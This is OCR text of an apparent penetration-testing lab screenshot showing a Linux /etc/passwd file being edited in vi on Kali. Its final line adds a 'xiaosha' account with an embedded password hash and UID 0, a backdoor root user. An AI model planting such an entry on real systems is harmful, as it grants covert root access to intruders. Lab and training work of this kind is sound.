 kali@kali: ~/Desktop
File Actions Edit View Help
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoip
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cu
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-disp
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nolo
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologi
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/fals
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
web1:x:1000:1000:web1,,,:/home/web1:/bin/bash
mysql:x:122:127:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:123:65534::/run/sshd:/usr/sbin/nologin
moonsec:x:1001:1001:,,,:/home/moonsec:/bin/bash
xiaosha:$1$xiaosha$9XGx4JOGjMa2qvqpdAQQ3:0:0:/root:/bin/bash
~
~
:wq